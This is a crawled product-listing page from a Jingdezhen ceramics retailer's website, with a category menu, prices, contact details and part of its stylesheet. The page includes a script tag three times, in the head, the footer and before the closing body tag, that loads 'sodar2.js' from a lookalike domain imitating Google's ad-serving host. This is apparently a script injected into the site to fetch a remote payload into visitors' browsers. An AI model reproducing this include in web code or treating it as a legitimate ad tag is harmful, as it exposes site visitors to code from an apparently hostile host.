

--- FILE ---
content_type: text/html
request_url: http://cy0798.com/Product.asp?ClassID=45&TopID=4
body_size: 8219
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>千瓷百玉文化艺术发展有限公司-全国首家瓷玉网络定制批发零售平台-</title>
<meta name="keywords" content="陶瓷,瓷器,景德镇瓷器,陶瓷网,中国陶瓷定制网,陶瓷定制，陶瓷批发网,景德镇陶瓷网，景德镇瓷器网,陶瓷茶具,瓷砖,陶瓷餐具，工业陶瓷,特种陶瓷,陶瓷厂,陶瓷刀,陶瓷酒瓶,陶瓷生产,陶瓷工艺品，陶瓷加工，陶瓷生产工艺" />
<meta name="description" content="千瓷百玉文化艺术有限公司 景德镇陶瓷厂家 景德镇瓷厂 产品包括：日用陶瓷，工艺陶瓷，艺术陶瓷，景德镇陶瓷，青花瓷，玲珑瓷，粉彩瓷，颜色釉等各类景德镇陶瓷工艺品，景德镇瓷器。 景德镇大型陶瓷生产厂商" />
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<link href="YFStyle.css" rel="stylesheet" type="text/css" />
<SCRIPT src="js/jquery-1.4.2.min.js" type=text/javascript></SCRIPT>
<script src="js/synw.js" type="text/javascript"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<SCRIPT src="js/jQselect.js" type=text/javascript></SCRIPT>
<script src="js/commonj.js" type="text/javascript"></script>
<SCRIPT type=text/javascript>$(document).ready(function() {$("#c").selectbox();});</SCRIPT>
</head>

<body>
<div id="topbg">
	<div id="head">
    <label><a href="javascript:AddFavorite('http://www.cy0798.com','千瓷百玉文化艺术发展有限公司-全国首家瓷玉网络定制批发零售平台')">加入收藏</a>　|　<a href="javascript:void(0)" onclick="SetHome(this,'http://www.cy0798.com')">设为首页</a>　|　<a href="/Contact.asp">联系我们</a></label>
    <ul>
	<li class="renren"><a href="javascript:void(0)" onClick="javascript:void((function(s,d,e){var f='http://share.renren.com/share/buttonshare?link=',u=location.href,l='',p=[e(u),'&title=',e(l)].join('');function a(){if(!window.open([f,p].join(''),'xnshare',['toolbar=0,status=0,resizable=1,width=626,height=436,left=',(s.width-626)/2,',top=',(s.height-436)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else a();})(screen,document,encodeURIComponent));" title="分享到人人网">人人网</a></li>
	<li class="kaixin"><a href="javascript:window.open('http://www.kaixin001.com/repaste/share.php?rtitle='+encodeURIComponent(document.title.substring(0,76))+'&rurl='+encodeURIComponent(location.href)+'&rcontent=sssss','_blank','scrollbars=no,width=600,height=450,left=75,top=20,status=no,resizable=yes'); void 0" title="分享到开心网">开心网</a></li>
	<li class="QQ"><a href="javascript:void(0);" onClick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;" title="分享到QQ空间">QQ空间</a></li>
	<li class="sina"><a href="javascript:void((function(s,d,e){try{}catch(e){}var f='http://v.t.sina.com.cn/share/share.php?',u=d.location.href,p=['url=',e(u),'&title=',e(d.title),'&appkey=2924220432'].join('');function a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=620,height=450,left=',(s.width-620)/2,',top=',(s.height-450)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent)){setTimeout(a,0)}else{a()}})(screen,document,encodeURIComponent));" title="分享新浪微博">新浪微博</a></li>
	<li style="text-indent:0px;">分享到：</li>
	</ul>
    <p>全国免费咨询热线:07987096666</p></div>
    <div id="menu">
    <ul class="menu">
    <li><a href="/">网站首页</a></li>
    <li><a href="/Product.asp?TopID=1">精品餐具</a></li>
    <li><a href="/Product.asp?TopID=2">茶具套件</a></li>
    <li><a href="/Product.asp?TopID=3">日用陶瓷</a></li>
    <li><a href="/Product.asp?TopID=4" class="activ">工艺品</a></li>
    <li><a href="/Product.asp?TopID=84">玉瓷翡翠冰种釉下</a></li>
    <li><a href="/Product.asp?TopID=87">玉瓷翡翠冰种釉上</a></li>
    <li><a href="/Product.asp?TopID=7">大师作品</a></li>
    <li><a href="/Product.asp?TopID=5">商务办公</a></li>
    <li><a href="/Product.asp?TopID=95">玉瓷和田玉釉下系列</a></li>
    <li><a href="/Product.asp?TopID=82">玉瓷和田玉釉上系列</a></li>
    <li><a href="/Newslist.asp?ChannelID=3">古董收藏</a></li>
    <li><a href="/design.asp?ChannelID=4">设计定制</a></li>
    <li><a href="/Froum.asp">客户评语</a></li>
    <li><a href="/Contact.asp">联系我们</a></li><br clear="all" />
    </ul>
    <div id="key">
    	<span>
    	<form action="product.asp" method="post">
        <div class="select">
        <select id=c name="TopID">
        
          <option value=1>精品餐具</option>
         
          <option value=2>茶具套件</option>
         
          <option value=3>日用陶瓷</option>
         
          <option value=4>工艺品</option>
         
          <option value=84>玉瓷翡翠冰种釉下</option>
         
          <option value=87>玉瓷翡翠冰种釉上</option>
         
          <option value=7>大师作品</option>
         
          <option value=5>商务办公</option>
         
          <option value=95>玉瓷和田玉釉下系列</option>
         
          <option value=82>玉瓷和田玉釉上系列</option>
         
        </select>
        </div>
        <div class="text"><input name="keyword" type="text" class="key" onBlur="if(this.value==''){this.value='请输入关键字';}" onFocus="if(this.value=='请输入关键字'){this.value='';}" value="请输入关键字" /></div>
        <div class="submit"><input name="submit" type="submit" class="sreach" value="搜索" /></div>
        </form>
        </span>
        <div id="hot"><strong>热门关键词：</strong><a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%B4%C9%B3%A7>景德镇陶瓷厂</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B4%C9%B3%A7>景德镇瓷厂</a> <a href=Product.asp?keyword=%B9%A4%D2%D5%CC%D5%B4%C9>工艺陶瓷</a> <a href=Product.asp?keyword=%D2%D5%CA%F5%CC%D5%B4%C9>艺术陶瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%B4%C9>景德镇陶瓷</a> <a href=Product.asp?keyword=%CC%D5%D2%D5>陶艺</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%CC%D5%D2%D5>景德镇陶艺</a> <a href=Product.asp?keyword=%CC%D5%B4%C9>陶瓷</a> <a href=Product.asp?keyword=%B4%C9%C6%F7>瓷器</a> <a href=Product.asp?keyword=%CC%D5>陶</a> <a href=Product.asp?keyword=%BB%A8%C6%BF>花瓶</a> <a href=Product.asp?keyword=%B4%C9%C6%BF>瓷瓶</a> <a href=Product.asp?keyword=%CC%D5%B4%C9%B9%A4%D2%D5>陶瓷工艺</a> <a href=Product.asp?keyword=%CC%D5%B4%C9%D2%D5%CA%F5>陶瓷艺术</a> <a href=Product.asp?keyword=%B4%C9>瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B9%A4%D2%D5>景德镇工艺</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%B9%A4%D2%D5%CC%D5%B4%C9>景德镇工艺陶瓷</a> <a href=Product.asp?keyword=%C7%E0%BB%A8>青花</a> <a href=Product.asp?keyword=%C7%E0%BB%A8%B4%C9>青花瓷</a> <a href=Product.asp?keyword=%BE%B0%B5%C2%D5%F2%C7%E0%BB%A8%B4%C9>景德镇青花瓷</a> <a href=Product.asp?keyword=%B3%C2%C1%D0%B4%C9>陈列瓷</a> <a href=Product.asp?keyword=%B4%C9%B3%A7%BE%AB%C6%B7%B2%CD%BE%DF>瓷厂精品餐具</a> <a href=Product.asp?keyword=%CA%D6%BB%E6%B2%E8%BE%DF>手绘茶具</a> <a href=Product.asp?keyword=%D2%D5%CA%F5%B4%C9>艺术瓷</a> <a href=Product.asp?keyword=%BE%C6%B5%EA%D3%C3%B4%C9>酒店用瓷</a> <a href=Product.asp?keyword=%C3%FB%BC%D2%C3%FB%D7%F7>名家名作</a> <a href=Product.asp?keyword=%CE%C0%D4%A1>卫浴</a> <a href=Product.asp?keyword=%BF%A7%B7%C8%BE%DF>咖啡具</a> </div>
    </div>
    </div>
    <div id="main">
    	<div id="mLeft">
        <div><img src="images/ProType.jpg" /></div>
        <div class="leftpro">
        <ul>
        	<li><a href="Product.asp?Elite=1">精品推荐</a></li>
            <li><a href="Product.asp">新品上市</a></li>
            <li><a href="Product.asp?crafts=1">促销专区</a></li>
            
			<li><a href="Product.asp?TopID=1" class="font-13" type="01">精品餐具</a></li>
			<li><a href="Product.asp?TopID=2" class="font-13" type="02">茶具套件</a></li>
			<li><a href="Product.asp?TopID=3" class="font-13" type="03">日用陶瓷</a></li>
			<li><a href="Product.asp?TopID=4" class="font-13" type="04">工艺品</a></li>
			<li><a href="Product.asp?TopID=84" class="font-13" type="05">玉瓷翡翠冰种釉下</a></li>
			<li><a href="Product.asp?TopID=87" class="font-13" type="06">玉瓷翡翠冰种釉上</a></li>
			<li><a href="Product.asp?TopID=7" class="font-13" type="07">大师作品</a></li>
			<li><a href="Product.asp?TopID=5" class="font-13" type="08">商务办公</a></li>
			<li><a href="Product.asp?TopID=95" class="font-13" type="09">玉瓷和田玉釉下系列</a></li>
			<li><a href="Product.asp?TopID=82" class="font-13" type="010">玉瓷和田玉釉上系列</a></li>
        </ul>
        </div>
        <div class="jiange-8"><a href="http://www.0798cy.com" target="_blank"><img src="images/guanfangs.jpg" /></a></div>
        <div class="jiange-8"><a href="/Member"><img src="images/leftmember.jpg" /></a></div>
        <div class="jiange-8 jilu">
        	<div><img src="images/jilu.jpg" /></div>
            <ul>
            	
            </ul>
        </div>
        <div class="jiange-8"><img src="images/kefu.jpg" /></div>
        <div id="left_Contact">
        	<strong>AM 8:30-PM 06:00</strong><br />
            节假日及工作日<br />
            中午12:00-13:00除外<br />
            地址：景德镇市浙江路樊家井南大门A栋<br />
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2806072317&site=QQ在线客服&menu=yes"><img src="http://wpa.qq.com/pa?p=2:2806072317:47" alt="点击这里给我发消息" width="75" height="25" class="qq" title="点击这里给我发消息"></a>
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=416052465&site=QQ在线客服&menu=yes"><img src="http://wpa.qq.com/pa?p=2:416052465:47" alt="点击这里给我发消息" width="75" height="25" class="qq" title="点击这里给我发消息"></a><br /><br />

        </div>
        </div>
        <div id="mRight">
        	<div id="maintitle"><span>您当前位置：首页 >> 产品展示 >> 工艺品 >> 现代陶艺</span><strong>现代陶艺</strong></div>
          <div class="bor" id="promain">
            <div id="sreach">
          	<table width="754" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="99" height="45" align="right"><strong>价格区间：</strong></td>
              <td width="51"><input name="StarPrice" type="text" id="StarPrice" size="6" /></td>
              <td width="12" align="right">－</td>
              <td width="58"><input name="EndPrice" type="text" id="EndPrice" size="6" /></td>
              <td width="88"><input name="button" type="button" class="submit" id="button" value="搜索" onClick="return SoPrice('Product.asp')" /></td><form action="Product.asp" method="post">
              <td align="right"><strong>关键词搜索：</strong></td>
              <td width="188"><input name="keyword" type="text" id="keyword" size="30" /></td>
              <td width="87"><input name="button2" type="submit" class="submit" id="button2" value="搜索" /></td>
              </form>
            </tr>
          	</table>
        	</div>
            
            <div id="prolist">
            <ul>
            
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=487&ClassID=45" title="景德镇陶瓷工艺品摆件"><img src="/UpLoadFile/Product/20120819205829388.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷工艺品摆件" alt="景德镇陶瓷工艺品摆件" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=487&ClassID=45" title="景德镇陶瓷工艺品摆件">景德镇陶瓷工艺品摆件</a></label>
                    <dl>市场价格：<strong>297</strong><br />批发价格：<strong>198</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=486&ClassID=45" title="景德镇陶瓷工艺品摆件"><img src="/UpLoadFile/Product/20120819205829764.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷工艺品摆件" alt="景德镇陶瓷工艺品摆件" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=486&ClassID=45" title="景德镇陶瓷工艺品摆件">景德镇陶瓷工艺品摆件</a></label>
                    <dl>市场价格：<strong>282</strong><br />批发价格：<strong>188</strong></dl>
                </li>
                
                <li onMouseOut="this.className=''" onMouseOver="this.className='bg'">
                    <div><p><a href="ProShow.asp?ProID=485&ClassID=45" title="景德镇陶瓷工艺品摆件"><img src="/UpLoadFile/Product/20120819205829843.jpg" onload="DrawImg(this,230,195)"  title="景德镇陶瓷工艺品摆件" alt="景德镇陶瓷工艺品摆件" /></a></p></div>
                    <label><a href="ProShow.asp?ProID=485&ClassID=45" title="景德镇陶瓷工艺品摆件">景德镇陶瓷工艺品摆件</a></label>
                    <dl>市场价格：<strong>180</strong><br />批发价格：<strong>120</strong></dl>
                </li>
                
            </ul>
            <div class="clear"></div>
            </div>
            <div id="nextpage">首页 上一页&nbsp;下一页 尾页&nbsp;页次：<strong><font color=red>1</font>/1</strong>页 &nbsp;<b>16</b>条记录/页</div>
            
            </div>
        </div>
        <div class="clear"></div>
    </div>
  <div style="height:15px;"></div>
  <div id="kefu">
  <table width="988" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="42" height="98">&nbsp;</td>
        <td width="167">&nbsp;</td>
        <td width="193">&nbsp;</td>
        <td width="179">&nbsp;</td>
        <td width="239">&nbsp;</td>
        <td width="168">&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td><strong>购前必读</strong><br />
        ·<a href='ReadNews.asp?NewsID=36' title=我们承诺>我们承诺</a><br>·<a href='ReadNews.asp?NewsID=35' title=关于色差>关于色差</a><br>·<a href='ReadNews.asp?NewsID=34' title=物流签收及破损情况>物流签收及破损情况</a><br>·<a href='ReadNews.asp?NewsID=33' title=购物流程>购物流程</a><br>
        </td>
        <td><strong>配送与支付</strong><br />
        ·<a href='ReadNews.asp?NewsID=27' title=交易支付方式>交易支付方式</a><br>·<a href='ReadNews.asp?NewsID=26' title=发货收货时间>发货收货时间</a><br>·<a href='ReadNews.asp?NewsID=25' title=产品配送方式>产品配送方式</a><br>·<a href='ReadNews.asp?NewsID=24' title=货物在途查询>货物在途查询</a><br></td>
        <td><strong>洽谈指南</strong><br />
		·<a href='ReadNews.asp?NewsID=31' title=了解瓷玉>了解瓷玉</a><br>·<a href='ReadNews.asp?NewsID=30' title=加盟代理>加盟代理</a><br>·<a href='ReadNews.asp?NewsID=29' title=填订货单>填订货单</a><br>·<a href='ReadNews.asp?NewsID=28' title=核对确认>核对确认</a><br>
        </td>
        <td><strong>售后专区</strong><br />
        ·<a href='ReadNews.asp?NewsID=23' title=服务保障>服务保障</a><br>·<a href='ReadNews.asp?NewsID=22' title=企划服务>企划服务</a><br>·<a href='ReadNews.asp?NewsID=21' title=营销指导>营销指导</a><br>·<a href='ReadNews.asp?NewsID=20' title=商品退换货保障>商品退换货保障</a><br>
        </td>
        <td>&nbsp;</td>
      </tr>
  </table>
  </div>
  <div id="link"><div><strong>友情链接：</strong> 
	<a href="http://www.okwl.net" target="_blank" title="奥卡网络">奥卡网络</a></div></div>
  <div id="bottom">
  网站首页     新品上市     精品推荐     促销专区     瓷器     古董收藏     售后专区     客户评语     联系我们<br />地址: 景德镇市浙江路樊家井南大门A栋  |  Email: cy0798@126.COM
   |  联系电话：07987096666   |  联系手机：15107985995   |  备案编号：<a href="http://www.miibeian.gov.cn/" target="_blank">赣ICP备12005933号</a><br />COPYRIGHT &copy; 2010-2012 www.cy0798.com  景德镇千瓷百玉文化传播发展有限公司.All rights.  |  网站建设：<a href="http://www.okwl.net" target="_blank">奥卡网络</a><br />
  <div style="font-family:Arial, Helvetica, sans-serif">QQ在线客服咨询:
  <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2806072317&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2806072317:45" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
  <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=416052465&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:416052465:45" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
&nbsp;
  旺旺客服：
   <a target="_blank" href="http://amos.im.alisoft.com/msg.aw?v=2&uid=永不言弃我的信仰&site=cntaobao&s=2&charset=utf-8" ><img border="0" src="http://amos.im.alisoft.com/online.aw?v=2&uid=永不言弃我的信仰&site=cntaobao&s=2&charset=utf-8" alt="点击这里给我发消息" /></a> 永不言弃我的信仰</div>
  <div style="padding:10px 0px;"><img src="/images/bottom.jpg" border="0" usemap="#Map" />
<map name="Map" id="Map"><area shape="rect" coords="217,1,332,56" href="http://www.miibeian.gov.cn/" target="_blank"/><area shape="rect" coords="335,3,438,48" href="http://net.china.com.cn/" target="_blank"/><area shape="rect" coords="121,2,215,54" href="http://www.315online.com.cn/" target="_blank"/><area shape="rect" coords="1,-13,118,42" href="http://www.knet.cn/kexin/" target="_blank"/></map></div>
<script language="javascript" src="http://code.54kefu.net/kefu/js/179/265579.js" charset="utf-8"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="http://v3.jiathis.com/code/jiathis_r.js?uid=1341924895134421&move=0" charset="utf-8"></script>
</div>
</div>

		<div class="gMenu1 hide" id="typemenu_01">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=8&TopID=1">28头餐具</a>
					<a href="Product.asp?ClassID=10&TopID=1">56头餐具</a>
					<a href="Product.asp?ClassID=46&TopID=1">其他规格餐具</a>
					<a href="Product.asp?ClassID=80&TopID=1">58头餐具</a>
					<a href="Product.asp?ClassID=81&TopID=1">68头婷婷玉立</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_02">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=17&TopID=2">手绘茶具</a>
					<a href="Product.asp?ClassID=19&TopID=2">单杯</a>
					<a href="Product.asp?ClassID=20&TopID=2">单壶，单盖碗</a>
					<a href="Product.asp?ClassID=21&TopID=2">对杯</a>
					<a href="Product.asp?ClassID=22&TopID=2">茶叶罐</a>
					<a href="Product.asp?ClassID=23&TopID=2">电热水壶</a>
					<a href="Product.asp?ClassID=60&TopID=2">景德镇市陶瓷研究所茶具</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_03">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=9&TopID=3">咖啡具</a>
					<a href="Product.asp?ClassID=13&TopID=3">厨房用具</a>
					<a href="Product.asp?ClassID=14&TopID=3">碗、盘</a>
					<a href="Product.asp?ClassID=15&TopID=3">勺子</a>
					<a href="Product.asp?ClassID=16&TopID=3">牙签筒</a>
					<a href="Product.asp?ClassID=34&TopID=3">陶瓷刀</a>
					<a href="Product.asp?ClassID=40&TopID=3">洗脸盆</a>
					<a href="Product.asp?ClassID=41&TopID=3">洗漱用具</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_04">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=25&TopID=4">金银饰</a>
					<a href="Product.asp?ClassID=26&TopID=4">瓷板画</a>
					<a href="Product.asp?ClassID=27&TopID=4">大花瓶</a>
					<a href="Product.asp?ClassID=32&TopID=4">花瓶</a>
					<a href="Product.asp?ClassID=33&TopID=4">动物摆件</a>
					<a href="Product.asp?ClassID=42&TopID=4">植物摆件</a>
					<a href="Product.asp?ClassID=43&TopID=4">树脂摆件</a>
					<a href="Product.asp?ClassID=44&TopID=4">果盘、花插、烟灰缸</a>
					<a href="Product.asp?ClassID=45&TopID=4">现代陶艺</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_05">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=85&TopID=84">玉瓷翡翠冰种釉下系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_06">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=88&TopID=87">玉瓷翡翠冰种釉上系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_07">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=61&TopID=7">赖德全</a>
					<a href="Product.asp?ClassID=62&TopID=7">刘伟</a>
					<a href="Product.asp?ClassID=63&TopID=7">宁勤征</a>
					<a href="Product.asp?ClassID=64&TopID=7">涂翼报</a>
					<a href="Product.asp?ClassID=65&TopID=7">曾亚林</a>
					<a href="Product.asp?ClassID=66&TopID=7">朱正荣</a>
					<a href="Product.asp?ClassID=67&TopID=7">周鹏</a>
					<a href="Product.asp?ClassID=68&TopID=7">潘国红</a>
					<a href="Product.asp?ClassID=69&TopID=7">温宁荣</a>
					<a href="Product.asp?ClassID=70&TopID=7">张雪琴</a></td><td width=100 valign=top>
					<a href="Product.asp?ClassID=71&TopID=7">王柳苏</a>
					<a href="Product.asp?ClassID=72&TopID=7">陈正兰</a>
					<a href="Product.asp?ClassID=73&TopID=7">于珍</a>
					<a href="Product.asp?ClassID=74&TopID=7">黄琼</a>
					<a href="Product.asp?ClassID=75&TopID=7">刘少倩</a>
					<a href="Product.asp?ClassID=76&TopID=7">程飞</a>
					<a href="Product.asp?ClassID=77&TopID=7">吴颖</a>
					<a href="Product.asp?ClassID=78&TopID=7">赖小华</a>
					<a href="Product.asp?ClassID=89&TopID=7">何叔水</a>
					<a href="Product.asp?ClassID=90&TopID=7">胡光震</a></td><td width=100 valign=top>
					<a href="Product.asp?ClassID=91&TopID=7">王怀俊</a>
					<a href="Product.asp?ClassID=92&TopID=7">涂序生</a>
					<a href="Product.asp?ClassID=93&TopID=7">周秀丽</a>
					<a href="Product.asp?ClassID=94&TopID=7">汪明</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_08">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=35&TopID=5">套装文具</a>
					<a href="Product.asp?ClassID=36&TopID=5">笔</a>
					<a href="Product.asp?ClassID=37&TopID=5">笔筒</a>
					<a href="Product.asp?ClassID=38&TopID=5">笔洗</a>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_09">
		
		<table border="0" cellspacing="1" cellpadding="4" bgcolor="#E4E4E1">
		  <tr>
			<td bgcolor="#FFFFFF" valign="top">
				<div class="ProMenu">
				<table cellpadding="0" cellspacing="0" border="0">
					<tr>
					<td width=100 valign=top>
					<a href="Product.asp?ClassID=96&TopID=95">玉瓷和田玉釉下系列</a></td>
				  </tr>
					</table>
				</div>
			</td>
		  </tr>
		</table>
		
		</div>
		
		<div class="gMenu1 hide" id="typemenu_010">
		
		</div>
		
		<script>
		var tmtimer = null; 
		$(".font-13").mouseover(function() {
		$(".gMenu1").hide();
		var offset = $("a[type="+$(this).attr("type")+"]").offset();	
		var left = offset.left+168;
		var top = offset.top - 2;
		if (jQuery.browser.msie && jQuery.browser.version==6) {
		top += 4;
		} else if (jQuery.browser.msie) {
		top += 2;
		}
		$("#typemenu_" + $(this).attr("type")).css({"left":left+"px", "top":top+"px"}).show();
		clearTimeout(tmtimer);
		});
		$(".font-13").mouseout(function(event) {
		if (isMouseLeaveOrEnter(event,this)) {
		tmtimer = setTimeout("$('#typemenu_"+$(this).attr("type")+"').hide()", 100);
		}
		});
		$('.gMenu1').mouseover(function() {
		clearTimeout(tmtimer);
		});
		$('.gMenu1').mouseout(function(event) {
		if (isMouseLeaveOrEnter(event,this)) {
		tmtimer = setTimeout("$('#"+$(this).attr("id")+"').hide()", 100);
		}
		});
		</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cy0798.com/YFStyle.css
body_size: 5522
content:
/*QQ：45301025
Email:deanty@126.com  45301025@qq.com
电话:13974251314
制作：deanty   制作时间：2012-07-25*/
body{background:url(images/header.jpg) no-repeat center top;margin:0px;font-size:12px;color:#454545;}
a {text-decoration:none;color:#2F2F2F}
a:hover {color:#C30;}
h1,h2,h3,h4,p,dl, dt, dd{margin:0px;padding:0px;}
ul {margin:0px;padding:0px; list-style:none;}
.clear {clear:both;height:1px;overflow:hidden;}
img {border:0px;}
.jiange-8 {margin-top:8px;}
.bor {border:1px solid #eaeaea;background:#fff;}

#topbg {width:990px;margin:auto;padding:0px 7px;}
#head {width:975px;margin:auto;padding-right:15px;height:117px;overflow:hidden;text-align:right;}
#head label {line-height:25px;color:#979796;height:25px;}
#head label a {color:#979796;}
#head ul {color:#605F5D;height:19px;overflow:hidden;margin-top:9px;}
#head ul li{ height:19px;line-height:19px;float:right; display:inline; text-indent:18px; margin:0 0 0 6px;}
#head ul .sina{ background:url(images/sina.jpg) no-repeat left center;}
#head ul .QQ{ background:url(images/QQ.jpg) no-repeat left center;}
#head ul .kaixin{ background:url(images/kaixin.jpg) no-repeat left center;}
#head ul .renren{ background:url(images/renren.jpg) no-repeat left center;}
#head ul li a{color:#605F5D;}
#head p {font-family:"宋体";font-size:18px;color:#171717; text-align:right;margin-top:3px;margin-bottom:4px;}
#menu {background:url(images/menubg.jpg);height:78px;}
#menu .menu {width:980px;margin:auto;height:40px;overflow:hidden;}
#menu .menu li {display:inline;float:left;width:75px;}
#menu .menu li a {display:block;height:40px;line-height:40px;text-align:center;font-size:12px;color:#fff;}
#menu .menu li a.activ {font-weight:bold;background:url(images/onmouse.jpg) no-repeat center top;}
#menu #key {height:38px;line-height:38px;overflow:hidden;}
#menu #key span {float:right;display:inline-block;padding-right:11px;padding-top:8px;width:266px;}
#menu #key form {margin:0px;padding:0px;}
.key {background:url(images/keyword.jpg);border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-left:23px;color:#666;padding-top:3px;padding-bottom:2px;border-left:0px;border-right:0px;width:105px;float:left}
.sreach {background:url(images/sreach.jpg);width:56px;height:22px;font-size:12px;color:#fff;border:0px;float:left}
.select {display:inline;float:left;margin-top:-1px;}
.text {display:inline;float:left;}
.submit {display:inline;float:left;}
DIV.selectbox-wrapper {BORDER-RIGHT: #C1C1C1 1px solid; BORDER-TOP: #b7d1eb 0px solid; MARGIN-TOP: -1px; BORDER-LEFT: #C1C1C1 1px solid; WIDTH: 79px; BORDER-BOTTOM: #C1C1C1 1px solid; POSITION: absolute; BACKGROUND-COLOR: #fff; TEXT-ALIGN: left}
DIV.selectbox-wrapper UL LI.selected {BACKGROUND-COLOR: #F6F6F6;}
DIV.selectbox-wrapper UL LI.current {COLOR: #666; BACKGROUND-COLOR: #E7E7E7}
DIV.selectbox-wrapper UL LI {PADDING-RIGHT: 3px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; WIDTH: 71px; CURSOR: pointer; LINE-HEIGHT: 20px; PADDING-TOP: 3px;}
.selectbox {border:1px solid #ccc;border-right:0px;display: block;width:73px; CURSOR: pointer;HEIGHT:18px;background:url(images/selectbg.jpg) no-repeat left top;color:#333333;padding-left:5px;line-height:18px;}
#menu #key #hot {display:inline;float:left;}
#menu #key #hot strong {padding-left:30px;color:#881300;}

#main {margin-top:26px;}
#main #mLeft {display:inline;float:left;width:168px;}
.leftpro {background:url(images/leftProbg.jpg);}
